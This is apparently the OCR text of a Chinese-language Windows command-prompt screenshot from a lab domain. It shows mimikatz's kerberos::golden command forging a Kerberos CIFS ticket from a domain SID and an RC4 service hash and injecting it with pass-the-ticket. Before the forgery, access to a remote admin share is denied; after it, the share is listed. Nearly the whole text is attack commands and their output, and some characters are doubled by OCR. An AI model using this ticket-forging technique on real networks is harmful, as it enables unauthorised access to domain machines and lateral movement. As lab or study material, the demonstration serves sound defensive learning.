 命令提示符
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\WIN2008\c$
拒拒绝绝访访问问。。
1
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:ZLC.shiyan175 /sid:S-1-5-21-1618729284-35976
61732-3745553552 /target:WIN2008.ZLC.shiyan175 /service:cifs /rc4:ed67296079ba7e
755dadb68032d773d5 /user:user-ZLC175 /ptt
2
User : user-ZLC175
Domain : ZLC.shiyan175 (ZLC)
SID : S-1-5-21-1618729284-3597661732-3745553552
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ed67296079ba7e755dadb68032d773d5 - rc4_hmac_nt
Service : cifs
Target : WIN2008.ZLC.shiyan175
Lifetime : 2021/6/2 10:25:17 ; 2031/5/31 10:25:17 ; 2031/5/31 10:25:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'user-ZLC175 @ ZLC.shiyan175' successfully submitted for curre
nt session
mimikatz # exit
Bye!
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>dir \\WIN2008\c$
驱动器 \\WIN2008\c$ 中的卷没有标签。
卷的序列号是 48D0-A2ED
3
\\WIN2008\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/06/01 10:49 <DIR> Program Files
2021/06/01 10:49 <DIR> Program Files (x86)
2021/06/01 10:23 <DIR> Users
2021/06/01 10:51 <DIR> Windows
0 个文件 0 字节
5 个目录 21,643,317,248 可用字节
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>_